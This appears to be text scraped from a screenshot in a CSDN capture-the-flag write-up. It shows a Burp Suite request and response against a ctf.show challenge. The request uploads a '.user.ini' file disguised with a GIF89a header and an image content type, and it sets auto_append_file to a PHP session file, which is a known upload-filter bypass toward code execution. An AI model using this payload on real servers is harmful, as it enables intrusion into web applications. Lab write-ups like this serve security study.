 ...
Send
Cancel
<
>
Target: https://34da5d39-b2c1-45a3-a6bb-607e8
上传
Request
INSPE
Pretty
Raw
Hex
\n
8 Content-Type: multipart/form-data; boundary=---------------------------85481552521653121423978199075
9 Content-Length: 260
10 Origin: https://34da5d39-b2c1-45a3-a6bb-607e8941ca5a.challenge.ctf.show
11 Referer: https://34da5d39-b2c1-45a3-a6bb-607e8941ca5a.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------85481552521653121423978199075
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89a
23 auto_append_file=/tmp/sess_zho
24
25
26 -----------------------------85481552521653121423978199075--
27
Reque
Query
Body
Reque
Reque
Respo
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 13 Sep 2024 10:03:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,A
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
CSDN @Dream ZHO